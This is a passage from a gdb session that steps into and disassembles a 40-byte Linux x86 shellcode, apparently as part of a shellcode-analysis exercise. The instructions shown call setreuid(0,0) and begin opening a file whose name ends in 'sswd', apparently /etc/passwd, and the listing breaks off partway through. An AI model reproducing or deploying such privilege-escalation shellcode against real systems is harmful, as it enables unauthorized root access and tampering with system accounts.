 (gdb) break *0x004011f7
Breakpoint 2 at 0x4011f7
(gdb) c
Continuing.
Shellcode Length:  40

Breakpoint 2, 0x004011f7 in main ()
(gdb) stepi
0x00404040 in code ()
(gdb) disassemble
Dump of assembler code for function code:
=> 0x00404040 <+0>:     xor    ecx,ecx
   0x00404042 <+2>:     mov    ebx,ecx
   0x00404044 <+4>:     push   0x46
   0x00404046 <+6>:     pop    eax
   0x00404047 <+7>:     int    0x80
   0x00404049 <+9>:     push   0x5
   0x0040404b <+11>:    pop    eax
   0x0040404c <+12>:    xor    ecx,ecx
   0x0040404e <+14>:    push   ecx
   0x0040404f <+15>:    push   0x64777373